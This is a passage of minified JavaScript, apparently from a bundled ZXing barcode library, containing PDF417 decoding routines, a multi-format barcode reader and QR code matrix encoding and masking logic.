tr.AL:i=W.ALPHA;break;case tr.PS:o=i,i=W.PUNCT_SHIFT;break;case tr.MODE_SHIFT_TO_BYTE_COMPACTION_MODE:n.append(e[s]);break;case tr.TEXT_COMPACTION_MODE_LATCH:i=W.ALPHA}break;case W.PUNCT:if(r<tr.PAL)a=tr.PUNCT_CHARS[r];else switch(r){case tr.PAL:i=W.ALPHA;break;case tr.MODE_SHIFT_TO_BYTE_COMPACTION_MODE:n.append(e[s]);break;case tr.TEXT_COMPACTION_MODE_LATCH:i=W.ALPHA}break;case W.ALPHA_SHIFT:if(i=o,r<26)a=String.fromCharCode(65+r);else switch(r){case 26:a=" ";break;case tr.TEXT_COMPACTION_MODE_LATCH:i=W.ALPHA}break;case W.PUNCT_SHIFT:if(i=o,r<tr.PAL)a=tr.PUNCT_CHARS[r];else switch(r){case tr.PAL:i=W.ALPHA;break;case tr.MODE_SHIFT_TO_BYTE_COMPACTION_MODE:n.append(e[s]);break;case tr.TEXT_COMPACTION_MODE_LATCH:i=W.ALPHA}}""!==a&&n.append(a),s++}}static byteCompaction(t,e,r,n,i){let o=new Je,s=0,a=0,A=!1;switch(t){case tr.BYTE_COMPACTION_MODE_LATCH:let t=new Int32Array(6),r=e[n++];for(;n<e[0]&&!A;)switch(t[s++]=r,a=900*a+r,r=e[n++],r){case tr.TEXT_COMPACTION_MODE_LATCH:case tr.BYTE_COMPACTION_MODE_LATCH:case tr.NUMERIC_COMPACTION_MODE_LATCH:case tr.BYTE_COMPACTION_MODE_LATCH_6:case tr.BEGIN_MACRO_PDF417_CONTROL_BLOCK:case tr.BEGIN_MACRO_PDF417_OPTIONAL_FIELD:case tr.MACRO_PDF417_TERMINATOR:n--,A=!0;break;default:if(s%5==0&&s>0){for(let t=0;t<6;++t)o.write(Number($e(a)>>$e(8*(5-t))));a=0,s=0}}n===e[0]&&r<tr.TEXT_COMPACTION_MODE_LATCH&&(t[s++]=r);for(let e=0;e<s;e++)o.write(t[e]);break;case tr.BYTE_COMPACTION_MODE_LATCH_6:for(;n<e[0]&&!A;){let t=e[n++];if(t<tr.TEXT_COMPACTION_MODE_LATCH)s++,a=900*a+t;else switch(t){case tr.TEXT_COMPACTION_MODE_LATCH:case tr.BYTE_COMPACTION_MODE_LATCH:case tr.NUMERIC_COMPACTION_MODE_LATCH:case tr.BYTE_COMPACTION_MODE_LATCH_6:case tr.BEGIN_MACRO_PDF417_CONTROL_BLOCK:case tr.BEGIN_MACRO_PDF417_OPTIONAL_FIELD:case tr.MACRO_PDF417_TERMINATOR:n--,A=!0}if(s%5==0&&s>0){for(let t=0;t<6;++t)o.write(Number($e(a)>>$e(8*(5-t))));a=0,s=0}}}return i.append(S.decode(o.toByteArray(),r)),n}static numericCompaction(t,e,r){let n=0,i=!1,o=new Int32Array(tr.MAX_NUMERIC_CODEWORDS);for(;e<t[0]&&!i;){let s=t[e++];if(e===t[0]&&(i=!0),s<tr.TEXT_COMPACTION_MODE_LATCH)o[n]=s,n++;else switch(s){case tr.TEXT_COMPACTION_MODE_LATCH:case tr.BYTE_COMPACTION_MODE_LATCH:case tr.BYTE_COMPACTION_MODE_LATCH_6:case tr.BEGIN_MACRO_PDF417_CONTROL_BLOCK:case tr.BEGIN_MACRO_PDF417_OPTIONAL_FIELD:case tr.MACRO_PDF417_TERMINATOR:e--,i=!0}(n%tr.MAX_NUMERIC_CODEWORDS==0||s===tr.NUMERIC_COMPACTION_MODE_LATCH||i)&&n>0&&(r.append(tr.decodeBase900toBase10(o,n)),n=0)}return e}static decodeBase900toBase10(t,e){let r=$e(0);for(let n=0;n<e;n++)r+=tr.EXP900[e-n-1]*$e(t[n]);let n=r.toString();if("1"!==n.charAt(0))throw new E;return n.substring(1)}}tr.TEXT_COMPACTION_MODE_LATCH=900,tr.BYTE_COMPACTION_MODE_LATCH=901,tr.NUMERIC_COMPACTION_MODE_LATCH=902,tr.BYTE_COMPACTION_MODE_LATCH_6=924,tr.ECI_USER_DEFINED=925,tr.ECI_GENERAL_PURPOSE=926,tr.ECI_CHARSET=927,tr.BEGIN_MACRO_PDF417_CONTROL_BLOCK=928,tr.BEGIN_MACRO_PDF417_OPTIONAL_FIELD=923,tr.MACRO_PDF417_TERMINATOR=922,tr.MODE_SHIFT_TO_BYTE_COMPACTION_MODE=913,tr.MAX_NUMERIC_CODEWORDS=15,tr.MACRO_PDF417_OPTIONAL_FIELD_FILE_NAME=0,tr.MACRO_PDF417_OPTIONAL_FIELD_SEGMENT_COUNT=1,tr.MACRO_PDF417_OPTIONAL_FIELD_TIME_STAMP=2,tr.MACRO_PDF417_OPTIONAL_FIELD_SENDER=3,tr.MACRO_PDF417_OPTIONAL_FIELD_ADDRESSEE=4,tr.MACRO_PDF417_OPTIONAL_FIELD_FILE_SIZE=5,tr.MACRO_PDF417_OPTIONAL_FIELD_CHECKSUM=6,tr.PL=25,tr.LL=27,tr.AS=27,tr.ML=28,tr.AL=28,tr.PS=29,tr.PAL=29,tr.PUNCT_CHARS=";<>@[\\]_`~!\r\t,:\n-.$/\"|*()?{}'",tr.MIXED_CHARS="0123456789&\r\t,:#-.$/+%*=^",tr.EXP900=Ke()?function(){let t=[];t[0]=$e(1);let e=$e(900);t[1]=e;for(let r=2;r<16;r++)t[r]=t[r-1]*e;return t}():[],tr.NUMBER_OF_SEQUENCE_CODEWORDS=2;class er{constructor(){}static decode(t,e,r,n,i,o,s){let a,A=new Ge(t,e,r,n,i),l=null,c=null;for(let r=!0;;r=!1){if(null!=e&&(l=er.getRowIndicatorColumn(t,A,e,!0,o,s)),null!=n&&(c=er.getRowIndicatorColumn(t,A,n,!1,o,s)),a=er.merge(l,c),null==a)throw M.getNotFoundInstance();let i=a.getBoundingBox();if(!r||null==i||!(i.getMinY()<A.getMinY()||i.getMaxY()>A.getMaxY()))break;A=i}a.setBoundingBox(A);let h=a.getBarcodeColumnCount()+1;a.setDetectionResultColumn(0,l),a.setDetectionResultColumn(h,c);let g=null!=l;for(let e=1;e<=h;e++){let r,n=g?e:h-e;if(void 0!==a.getDetectionResultColumn(n))continue;r=0===n||n===h?new ve(A,0===n):new Ye(A),a.setDetectionResultColumn(n,r);let i=-1,l=i;for(let e=A.getMinY();e<=A.getMaxY();e++){if(i=er.getStartColumn(a,n,e,g),i<0||i>A.getMaxX()){if(-1===l)continue;i=l}let c=er.detectCodeword(t,A.getMinX(),A.getMaxX(),g,i,e,o,s);null!=c&&(r.setCodeword(e,c),l=i,o=Math.min(o,c.getWidth()),s=Math.max(s,c.getWidth()))}}return er.createDecoderResult(a)}static merge(t,e){if(null==t&&null==e)return null;let r=er.getBarcodeMetadata(t,e);if(null==r)return null;let n=Ge.merge(er.adjustBoundingBox(t),er.adjustBoundingBox(e));return new xe(r,n)}static adjustBoundingBox(t){if(null==t)return null;let e=t.getRowHeights();if(null==e)return null;let r=er.getMax(e),n=0;for(let t of e)if(n+=r-t,t>0)break;let i=t.getCodewords();for(let t=0;n>0&&null==i[t];t++)n--;let o=0;for(let t=e.length-1;t>=0&&(o+=r-e[t],!(e[t]>0));t--);for(let t=i.length-1;o>0&&null==i[t];t--)o--;return t.getBoundingBox().addMissingRows(n,o,t.isLeft())}static getMax(t){let e=-1;for(let r of t)e=Math.max(e,r);return e}static getBarcodeMetadata(t,e){let r,n;return null==t||null==(r=t.getBarcodeMetadata())?null==e?null:e.getBarcodeMetadata():null==e||null==(n=e.getBarcodeMetadata())?r:r.getColumnCount()!==n.getColumnCount()&&r.getErrorCorrectionLevel()!==n.getErrorCorrectionLevel()&&r.getRowCount()!==n.getRowCount()?null:r}static getRowIndicatorColumn(t,e,r,n,i,o){let s=new ve(e,n);for(let a=0;a<2;a++){let A=0===a?1:-1,l=Math.trunc(Math.trunc(r.getX()));for(let a=Math.trunc(Math.trunc(r.getY()));a<=e.getMaxY()&&a>=e.getMinY();a+=A){let e=er.detectCodeword(t,0,t.getWidth(),n,l,a,i,o);null!=e&&(s.setCodeword(a,e),l=n?e.getStartX():e.getEndX())}}return s}static adjustCodewordCount(t,e){let r=e[0][1],n=r.getValue(),i=t.getBarcodeColumnCount()*t.getBarcodeRowCount()-er.getNumberOfECCodeWords(t.getBarcodeECLevel());if(0===n.length){if(i<1||i>Oe.MAX_CODEWORDS_IN_BARCODE)throw M.getNotFoundInstance();r.setValue(i)}else n[0]!==i&&r.setValue(i)}static createDecoderResult(t){let e=er.createBarcodeMatrix(t);er.adjustCodewordCount(t,e);let r=new Array,n=new Int32Array(t.getBarcodeRowCount()*t.getBarcodeColumnCount()),i=[],o=new Array;for(let s=0;s<t.getBarcodeRowCount();s++)for(let a=0;a<t.getBarcodeColumnCount();a++){let A=e[s][a+1].getValue(),l=s*t.getBarcodeColumnCount()+a;0===A.length?r.push(l):1===A.length?n[l]=A[0]:(o.push(l),i.push(A))}let s=new Array(i.length);for(let t=0;t<s.length;t++)s[t]=i[t];return er.createDecoderResultFromAmbiguousValues(t.getBarcodeECLevel(),n,Oe.toIntArray(r),Oe.toIntArray(o),s)}static createDecoderResultFromAmbiguousValues(t,e,r,n,i){let o=new Int32Array(n.length),s=100;for(;s-- >0;){for(let t=0;t<o.length;t++)e[n[t]]=i[t][o[t]];try{return er.decodeCodewords(e,t,r)}catch(t){if(!(t instanceof l))throw t}if(0===o.length)throw l.getChecksumInstance();for(let t=0;t<o.length;t++){if(o[t]<i[t].length-1){o[t]++;break}if(o[t]=0,t===o.length-1)throw l.getChecksumInstance()}}throw l.getChecksumInstance()}static createBarcodeMatrix(t){let e=Array.from({length:t.getBarcodeRowCount()},(()=>new Array(t.getBarcodeColumnCount()+2)));for(let t=0;t<e.length;t++)for(let r=0;r<e[t].length;r++)e[t][r]=new Ue;let r=0;for(let n of t.getDetectionResultColumns()){if(null!=n)for(let t of n.getCodewords())if(null!=t){let n=t.getRowNumber();if(n>=0){if(n>=e.length)continue;e[n][r].setValue(t.getValue())}}r++}return e}static isValidBarcodeColumn(t,e){return e>=0&&e<=t.getBarcodeColumnCount()+1}static getStartColumn(t,e,r,n){let i=n?1:-1,o=null;if(er.isValidBarcodeColumn(t,e-i)&&(o=t.getDetectionResultColumn(e-i).getCodeword(r)),null!=o)return n?o.getEndX():o.getStartX();if(o=t.getDetectionResultColumn(e).getCodewordNearby(r),null!=o)return n?o.getStartX():o.getEndX();if(er.isValidBarcodeColumn(t,e-i)&&(o=t.getDetectionResultColumn(e-i).getCodewordNearby(r)),null!=o)return n?o.getEndX():o.getStartX();let s=0;for(;er.isValidBarcodeColumn(t,e-i);){e-=i;for(let r of t.getDetectionResultColumn(e).getCodewords())if(null!=r)return(n?r.getEndX():r.getStartX())+i*s*(r.getEndX()-r.getStartX());s++}return n?t.getBoundingBox().getMinX():t.getBoundingBox().getMaxX()}static detectCodeword(t,e,r,n,i,o,s,a){i=er.adjustCodewordStartColumn(t,e,r,n,i,o);let A,l=er.getModuleBitCount(t,e,r,n,i,o);if(null==l)return null;let c=et.sum(l);if(n)A=i+c;else{for(let t=0;t<l.length/2;t++){let e=l[t];l[t]=l[l.length-1-t],l[l.length-1-t]=e}A=i,i=A-c}if(!er.checkCodewordSkew(c,s,a))return null;let h=He.getDecodedValue(l),g=Oe.getCodeword(h);return-1===g?null:new We(i,A,er.getCodewordBucketNumber(h),g)}static getModuleBitCount(t,e,r,n,i,o){let s=i,a=new Int32Array(8),A=0,l=n?1:-1,c=n;for(;(n?s<r:s>=e)&&A<a.length;)t.get(s,o)===c?(a[A]++,s+=l):(A++,c=!c);return A===a.length||s===(n?r:e)&&A===a.length-1?a:null}static getNumberOfECCodeWords(t){return 2<<t}static adjustCodewordStartColumn(t,e,r,n,i,o){let s=i,a=n?-1:1;for(let A=0;A<2;A++){for(;(n?s>=e:s<r)&&n===t.get(s,o);){if(Math.abs(i-s)>er.CODEWORD_SKEW_SIZE)return i;s+=a}a=-a,n=!n}return s}static checkCodewordSkew(t,e,r){return e-er.CODEWORD_SKEW_SIZE<=t&&t<=r+er.CODEWORD_SKEW_SIZE}static decodeCodewords(t,e,r){if(0===t.length)throw E.getFormatInstance();let n=1<<e+1,i=er.correctErrors(t,r,n);er.verifyCodewordCount(t,n);let o=tr.decode(t,""+e);return o.setErrorsCorrected(i),o.setErasures(r.length),o}static correctErrors(t,e,r){if(null!=e&&e.length>r/2+er.MAX_ERRORS||r<0||r>er.MAX_EC_CODEWORDS)throw l.getChecksumInstance();return er.errorCorrection.decode(t,r,e)}static verifyCodewordCount(t,e){if(t.length<4)throw E.getFormatInstance();let r=t[0];if(r>t.length)throw E.getFormatInstance();if(0===r){if(!(e<t.length))throw E.getFormatInstance();t[0]=t.length-e}}static getBitCountForCodeword(t){let e=new Int32Array(8),r=0,n=e.length-1;for(;!((1&t)!==r&&(r=1&t,n--,n<0));)e[n]++,t>>=1;return e}static getCodewordBucketNumber(t){return t instanceof Int32Array?this.getCodewordBucketNumber_Int32Array(t):this.getCodewordBucketNumber_number(t)}static getCodewordBucketNumber_number(t){return er.getCodewordBucketNumber(er.getBitCountForCodeword(t))}static getCodewordBucketNumber_Int32Array(t){return(t[0]-t[2]+t[4]-t[6]+9)%9}static toString(t){let e=new Ze;for(let r=0;r<t.length;r++){e.format("Row %2d: ",r);for(let n=0;n<t[r].length;n++){let i=t[r][n];0===i.getValue().length?e.format("        ",null):e.format("%4d(%2d)",i.getValue()[0],i.getConfidence(i.getValue()[0]))}e.format("%n")}return e.toString()}}er.CODEWORD_SKEW_SIZE=2,er.MAX_ERRORS=3,er.MAX_EC_CODEWORDS=512,er.errorCorrection=new Le;class rr{decode(t,e=null){let r=rr.decode(t,e,!1);if(null==r||0===r.length||null==r[0])throw M.getNotFoundInstance();return r[0]}decodeMultiple(t,e=null){try{return rr.decode(t,e,!0)}catch(t){if(t instanceof E||t instanceof l)throw M.getNotFoundInstance();throw t}}static decode(t,e,r){const n=new Array,i=Fe.detectMultiple(t,e,r);for(const t of i.getPoints()){const e=er.decode(i.getBits(),t[4],t[5],t[6],t[7],rr.getMinCodewordWidth(t),rr.getMaxCodewordWidth(t)),r=new L(e.getText(),e.getRawBytes(),void 0,t,Q.PDF_417);r.putMetadata(H.ERROR_CORRECTION_LEVEL,e.getECLevel());const o=e.getOther();null!=o&&r.putMetadata(H.PDF417_EXTRA_METADATA,o),n.push(r)}return n.map((t=>t))}static getMaxWidth(t,e){return null==t||null==e?0:Math.trunc(Math.abs(t.getX()-e.getX()))}static getMinWidth(t,e){return null==t||null==e?C.MAX_VALUE:Math.trunc(Math.abs(t.getX()-e.getX()))}static getMaxCodewordWidth(t){return Math.floor(Math.max(Math.max(rr.getMaxWidth(t[0],t[4]),rr.getMaxWidth(t[6],t[2])*Oe.MODULES_IN_CODEWORD/Oe.MODULES_IN_STOP_PATTERN),Math.max(rr.getMaxWidth(t[1],t[5]),rr.getMaxWidth(t[7],t[3])*Oe.MODULES_IN_CODEWORD/Oe.MODULES_IN_STOP_PATTERN)))}static getMinCodewordWidth(t){return Math.floor(Math.min(Math.min(rr.getMinWidth(t[0],t[4]),rr.getMinWidth(t[6],t[2])*Oe.MODULES_IN_CODEWORD/Oe.MODULES_IN_STOP_PATTERN),Math.min(rr.getMinWidth(t[1],t[5]),rr.getMinWidth(t[7],t[3])*Oe.MODULES_IN_CODEWORD/Oe.MODULES_IN_STOP_PATTERN)))}reset(){}}class nr extends o{}nr.kind="ReaderException";class ir{constructor(t,e){this.verbose=!0===t,e&&this.setHints(e)}decode(t,e){return e&&this.setHints(e),this.decodeInternal(t)}decodeWithState(t){return null!==this.readers&&void 0!==this.readers||this.setHints(null),this.decodeInternal(t)}setHints(t){this.hints=t;const e=null!=t&&void 0!==t.get(f.TRY_HARDER),r=null==t?null:t.get(f.POSSIBLE_FORMATS),n=new Array;if(null!=r){const i=r.some((t=>t===Q.UPC_A||t===Q.UPC_E||t===Q.EAN_13||t===Q.EAN_8||t===Q.CODABAR||t===Q.CODE_39||t===Q.CODE_93||t===Q.CODE_128||t===Q.ITF||t===Q.RSS_14||t===Q.RSS_EXPANDED));i&&!e&&n.push(new ee(t,this.verbose)),r.includes(Q.QR_CODE)&&n.push(new ye),r.includes(Q.DATA_MATRIX)&&n.push(new he),r.includes(Q.AZTEC)&&n.push(new dt),r.includes(Q.PDF_417)&&n.push(new rr),i&&e&&n.push(new ee(t,this.verbose))}0===n.length&&(e||n.push(new ee(t,this.verbose)),n.push(new ye),n.push(new he),n.push(new dt),n.push(new rr),e&&n.push(new ee(t,this.verbose))),this.readers=n}reset(){if(null!==this.readers)for(const t of this.readers)t.reset()}decodeInternal(t){if(null===this.readers)throw new nr("No readers where selected, nothing can be read.");for(const e of this.readers)try{return e.decode(t,this.hints)}catch(t){if(t instanceof nr)continue}throw new M("No MultiFormat Readers were able to detect the code.")}}var or;!function(t){t[t.ERROR_CORRECTION=0]="ERROR_CORRECTION",t[t.CHARACTER_SET=1]="CHARACTER_SET",t[t.DATA_MATRIX_SHAPE=2]="DATA_MATRIX_SHAPE",t[t.MIN_SIZE=3]="MIN_SIZE",t[t.MAX_SIZE=4]="MAX_SIZE",t[t.MARGIN=5]="MARGIN",t[t.PDF417_COMPACT=6]="PDF417_COMPACT",t[t.PDF417_COMPACTION=7]="PDF417_COMPACTION",t[t.PDF417_DIMENSIONS=8]="PDF417_DIMENSIONS",t[t.AZTEC_LAYERS=9]="AZTEC_LAYERS",t[t.QR_VERSION=10]="QR_VERSION"}(or||(or={}));var sr=or;class ar{constructor(t){this.field=t,this.cachedGenerators=[],this.cachedGenerators.push(new X(t,Int32Array.from([1])))}buildGenerator(t){const e=this.cachedGenerators;if(t>=e.length){let r=e[e.length-1];const n=this.field;for(let i=e.length;i<=t;i++){const t=r.multiply(new X(n,Int32Array.from([1,n.exp(i-1+n.getGeneratorBase())])));e.push(t),r=t}}return e[t]}encode(t,e){if(0===e)throw new a("No error correction bytes");const r=t.length-e;if(r<=0)throw new a("No data bytes provided");const n=this.buildGenerator(e),i=new Int32Array(r);h.arraycopy(t,0,i,0,r);let o=new X(this.field,i);o=o.multiplyByMonomial(e,1);const s=o.divide(n)[1].getCoefficients(),A=e-s.length;for(let e=0;e<A;e++)t[r+e]=0;h.arraycopy(s,0,t,r+A,s.length)}}class Ar{constructor(){}static applyMaskPenaltyRule1(t){return Ar.applyMaskPenaltyRule1Internal(t,!0)+Ar.applyMaskPenaltyRule1Internal(t,!1)}static applyMaskPenaltyRule2(t){let e=0;const r=t.getArray(),n=t.getWidth(),i=t.getHeight();for(let t=0;t<i-1;t++){const i=r[t];for(let o=0;o<n-1;o++){const n=i[o];n===i[o+1]&&n===r[t+1][o]&&n===r[t+1][o+1]&&e++}}return Ar.N2*e}static applyMaskPenaltyRule3(t){let e=0;const r=t.getArray(),n=t.getWidth(),i=t.getHeight();for(let t=0;t<i;t++)for(let o=0;o<n;o++){const s=r[t];o+6<n&&1===s[o]&&0===s[o+1]&&1===s[o+2]&&1===s[o+3]&&1===s[o+4]&&0===s[o+5]&&1===s[o+6]&&(Ar.isWhiteHorizontal(s,o-4,o)||Ar.isWhiteHorizontal(s,o+7,o+11))&&e++,t+6<i&&1===r[t][o]&&0===r[t+1][o]&&1===r[t+2][o]&&1===r[t+3][o]&&1===r[t+4][o]&&0===r[t+5][o]&&1===r[t+6][o]&&(Ar.isWhiteVertical(r,o,t-4,t)||Ar.isWhiteVertical(r,o,t+7,t+11))&&e++}return e*Ar.N3}static isWhiteHorizontal(t,e,r){e=Math.max(e,0),r=Math.min(r,t.length);for(let n=e;n<r;n++)if(1===t[n])return!1;return!0}static isWhiteVertical(t,e,r,n){r=Math.max(r,0),n=Math.min(n,t.length);for(let i=r;i<n;i++)if(1===t[i][e])return!1;return!0}static applyMaskPenaltyRule4(t){let e=0;const r=t.getArray(),n=t.getWidth(),i=t.getHeight();for(let t=0;t<i;t++){const i=r[t];for(let t=0;t<n;t++)1===i[t]&&e++}const o=t.getHeight()*t.getWidth();return Math.floor(10*Math.abs(2*e-o)/o)*Ar.N4}static getDataMaskBit(t,e,r){let n,i;switch(t){case 0:n=r+e&1;break;case 1:n=1&r;break;case 2:n=e%3;break;case 3:n=(r+e)%3;break;case 4:n=Math.floor(r/2)+Math.floor(e/3)&1;break;case 5:i=r*e,n=(1&i)+i%3;break;case 6:i=r*e,n=(1&i)+i%3&1;break;case 7:i=r*e,n=i%3+(r+e&1)&1;break;default:throw new a("Invalid mask pattern: "+t)}return 0===n}static applyMaskPenaltyRule1Internal(t,e){let r=0;const n=e?t.getHeight():t.getWidth(),i=e?t.getWidth():t.getHeight(),o=t.getArray();for(let t=0;t<n;t++){let n=0,s=-1;for(let a=0;a<i;a++){const i=e?o[t][a]:o[a][t];i===s?n++:(n>=5&&(r+=Ar.N1+(n-5)),n=1,s=i)}n>=5&&(r+=Ar.N1+(n-5))}return r}}Ar.N1=3,Ar.N2=3,Ar.N3=40,Ar.N4=10;class lr{constructor(t,e){this.width=t,this.height=e;const r=new Array(e);for(let n=0;n!==e;n++)r[n]=new Uint8Array(t);this.bytes=r}getHeight(){return this.height}getWidth(){return this.width}get(t,e){return this.bytes[e][t]}getArray(){return this.bytes}setNumber(t,e,r){this.bytes[e][t]=r}setBoolean(t,e,r){this.bytes[e][t]=r?1:0}clear(t){for(const e of this.bytes)u.fill(e,t)}equals(t){if(!(t instanceof lr))return!1;const e=t;if(this.width!==e.width)return!1;if(this.height!==e.height)return!1;for(let t=0,r=this.height;t<r;++t){const r=this.bytes[t],n=e.bytes[t];for(let t=0,e=this.width;t<e;++t)if(r[t]!==n[t])return!1}return!0}toString(){const t=new D;for(let e=0,r=this.height;e<r;++e){const r=this.bytes[e];for(let e=0,n=this.width;e<n;++e)switch(r[e]){case 0:t.append(" 0");break;case 1:t.append(" 1");break;default:t.append("  ")}t.append("\n")}return t.toString()}}class cr{constructor(){this.maskPattern=-1}getMode(){return this.mode}getECLevel(){return this.ecLevel}getVersion(){return this.version}getMaskPattern(){return this.maskPattern}getMatrix(){return this.matrix}toString(){const t=new D;return t.append("<<\n"),t.append(" mode: "),t.append(this.mode?this.mode.toString():"null"),t.append("\n ecLevel: "),t.append(this.ecLevel?this.ecLevel.toString():"null"),t.append("\n version: "),t.append(this.version?this.version.toString():"null"),t.append("\n maskPattern: "),t.append(this.maskPattern.toString()),this.matrix?(t.append("\n matrix:\n"),t.append(this.matrix.toString())):t.append("\n matrix: null\n"),t.append(">>\n"),t.toString()}setMode(t){this.mode=t}setECLevel(t){this.ecLevel=t}setVersion(t){this.version=t}setMaskPattern(t){this.maskPattern=t}setMatrix(t){this.matrix=t}static isValidMaskPattern(t){return t>=0&&t<cr.NUM_MASK_PATTERNS}}cr.NUM_MASK_PATTERNS=8;class hr extends o{}hr.kind="WriterException";class gr{constructor(){}static clearMatrix(t){t.clear(255)}static buildMatrix(t,e,r,n,i){gr.clearMatrix(i),gr.embedBasicPatterns(r,i),gr.embedTypeInfo(e,n,i),gr.maybeEmbedVersionInfo(r,i),gr.embedDataBits(t,n,i)}static embedBasicPatterns(t,e){gr.embedPositionDetectionPatternsAndSeparators(e),gr.embedDarkDotAtLeftBottomCorner(e),gr.maybeEmbedPositionAdjustmentPatterns(t,e),gr.embedTimingPatterns(e)}static embedTypeInfo(t,e,r){const n=new I;gr.makeTypeInfoBits(t,e,n);for(let t=0,e=n.getSize();t<e;++t){const e=n.get(n.getSize()-1-t),i=gr.TYPE_INFO_COORDINATES[t],o=i[0],s=i[1];if(r.setBoolean(o,s,e),t<8){const n=r.getWidth()-t-1,i=8;r.setBoolean(n,i,e)}else{const n=8,i=r.getHeight()-7+(t-8);r.setBoolean(n,i,e)}}}static maybeEmbedVersionInfo(t,e){if(t.getVersionNumber()<7)return;const r=new I;gr.makeVersionInfoBits(t,r);let n=17;for(let t=0;t<6;++t)for(let i=0;i<3;++i){const o=r.get(n);n--,e.setBoolean(t,e.getHeight()-11+i,o),e.setBoolean(e.getHeight()-11+i,t,o)}}static embedDataBits(t,e,r){let n=0,i=-1,o=r.getWidth()-1,s=r.getHeight()-1;for(;o>0;){for(6===o&&(o-=1);s>=0&&s<r.getHeight();){for(let i=0;i<2;++i){const a=o-i;if(!gr.isEmpty(r.get(a,s)))continue;let A;n<t.getSize()?(A=t.get(n),++n):A=!1,255!==e&&Ar.getDataMaskBit(e,a,s)&&(A=!A),r.setBoolean(a,s,A)}s+=i}i=-i,s+=i,o-=2}if(n!==t.getSize())throw new hr("Not all bits consumed: "+n+"/"+t.getSize())}static findMSBSet(t){return 32-C.numberOfLeadingZeros(t)}static calculateBCHCode(t,e){if(0===e)throw new a("0 polynomial");const r=gr.findMSBSet(e);for(t<<=r-1;gr.findMSBSet(t)>=r;)t^=e<<gr.findMSBSet(t)-r;return t}static makeTypeInfoBits(t,e,r){if(!cr.isValidMaskPattern(e))throw new hr("Invalid mask pattern");const n=t.getBits()<<3|e;r.appendBits(n,5);const i=gr.calculateBCHCode(n,gr.TYPE_INFO_POLY);r.appendBits(i,10);const o=new I;if(o.appendBits(gr.TYPE_INFO_MASK_PATTERN,15),r.xor(o),15!==r.getSize())throw new hr("should not happen but we got: "+r.getSize())}static makeVersionInfoBits(t,e){e.appendBits(t.getVersionNumber(),6);const r=gr.calculateBCHCode(t.getVersionNumber(),gr.VERSION_INFO_POLY);if(e.appendBits(r,12),18!==e.getSize())throw new hr("should not happen but we got: "+e.getSize())}static isEmpty(t){return 255===t}static embedTimingPatterns(t){for(let e=8;e<t.getWidth()-8;++e){const r=(e+1)%2;gr.isEmpty(t.get(e,6))&&t.setNumber(e,6,r),gr.isEmpty(t.get(6,e))&&t.setNumber(6,e,r)}}static embedDarkDotAtLeftBottomCorner(t){if(0===t.get(8,t.getHeight()-8))throw new hr;t.setNumber(8,t.getHeight()-8,1)}static embedHorizontalSeparationPattern(t,e,r){for(let n=0;n<8;++n){if(!gr.isEmpty(r.get(t+n,e)))throw new hr;r.setNumber(t+n,e,0)}}static embedVerticalSeparationPattern(t,e,r){for(let n=0;n<7;++n){if(!gr.isEmpty(r.get(t,e+n)))throw new hr;r.setNumber(t,e+n,0)}}static embedPositionAdjustmentPattern(t,e,r){for(let n=0;n<5;++n){const i=gr.POSITION_ADJUSTMENT_PATTERN[n];for(let o=0;o<5;++o)r.setNumber(t+o,e+n,i[o])}}static embedPositionDetectionPattern(t,e,r){for(let n=0;n<7;++n){const i=gr.POSITION_DETECTION_PATTERN[n];for(let o=0;o<7;++o)r.setNumber(t+o,e+n,i[o])}}static embedPositionDetectionPatternsAndSeparators(t){const e=gr.POSITION_DETECTION_PATTERN[0].length;gr.embedPositionDetectionPattern(0,0,t),gr.embedPositionDetectionPattern(t.getWidth()-e,0,t),gr.embedPositionDetectionPattern(0,t.getWidth()-e,t);gr.embedHorizontalSeparationPattern(0,7,t),gr.embedHorizontalSeparationPattern(t.getWidth()-8,7,t),gr.embedHorizontalSeparationPattern(0,t.getWidth()-8,t);gr.embedVerticalSeparationPattern(7,0,t),gr.embedVerticalSeparationPattern(t.getHeight()-7-1,0,t),gr.embedVerticalSeparationPattern(7,t.getHeight()-7,t)}static maybeEmbedPositionAdjustmentPatterns(t,e){if(t.getVersionNumber()<2)return;const r=t.getVersionNumber()-1,n=gr.POSITION_ADJUSTMENT_PATTERN_COORDINATE_TABLE[r];for(let t=0,r=n.length;t!==r;t++){const i=n[t];if(i>=0)for(let t=0;t!==r;t++){const r=n[t];r>=0&&gr.isEmpty(e.get(r,i))&&gr.embedPositionAdjustmentPattern(r-2,i-2,e)}}}}gr.POSITION_DETECTION_PATTERN=Array.from([Int32Array.from([1,1,1,1,1,1,1]),Int32Array.from([1,0,0,0,0,0,1]),Int32Array.from([1,0,1,1,1,0,1]),Int32Array.from([1,0,1,1,1,0,1]),Int32Array.from([1,0,1,1,1,0,1]),Int32Array.from([1,0,0,0,0,0,1]),Int32Array.from([1,1,1,1,1,1,1])]),gr.POSITION_ADJUSTMENT_PATTERN=Array.from([Int32Array.from([1,1,1,1,1]),Int32Array.from([1,0,0,0,1]),Int32Array.from([1,0,1,0,1]),Int32Array.from([1,0,0,0,1]),Int32Array.from([1,1,1,1,1])]),gr.POSITION_ADJUSTMENT_PATTERN_COORDINATE_TABLE=Array.from([Int32Array.from([-1,-1,-1,-1,-1,-1,-1]),Int32Array.from([6,18,-1,-1,-1,-1,-1]),Int32Array.from([6,22,-1,-1,-1,-1,-1]),Int32Array.from([6,26,-1,-1,-1,-1,-1]),Int32Array.from([6,30,-1,-1,-1,-1,-1]),Int32Array.from([6,34,-1,-1,-1,-1,-1]),Int32Array.from([6,22,38,-1,-1,-1,-1]),Int32Array.from([6,24,42,-1,-1,-1,-1]),Int32Array.from([6,26,46,-1,-1,-1,-1]),Int32Array.from([6,28,50,-1,-1,-1,-1]),Int32Array.from([6,30,54,-1,-1,-1,-1]),Int32Array.from([6,32,58,-1,-1,-1,-1]),Int32Array.from([6,34,62,-1,-1,-1,-1]),Int32Array.from([6,26,46,66,-1,-1,-1]),Int32Array.from([6,26,48,70,-1,-1,-1]),Int32Array.from([6,26,50,74,-1,-1,-1]),Int32Array.from([6,30,54,78,-1,-1,-1]),Int32Array.from([6,30,56,82,-1,-1,-1]),Int32Array.from([6,30,58,86,-1,-1,-1]),Int32Array.from([6,34,62,90,-1,-1,-1]),Int32Array.from([6,28,50,72,94,-1,-1]),Int32Array.from([6,26,50,74,98,-1,-1]),Int32Array.from([6,30,54,78,102,-1,-1]),Int32Array.from([6,28,54,80,106,-1,-1]),Int32Array.from([6,32,58,84,110,-1,-1]),Int32Array.from([6,30,58,86,114,-1,-1]),Int32Array.from([6,34,62,90,118,-1,-1]),Int32Array.from([6,26,50,74,98,122,-1]),Int32Array.from([6,30,54,78,102,126,-1]),Int32Array.from([6,26,52,78,104,130,-1]),Int32Array.from([6,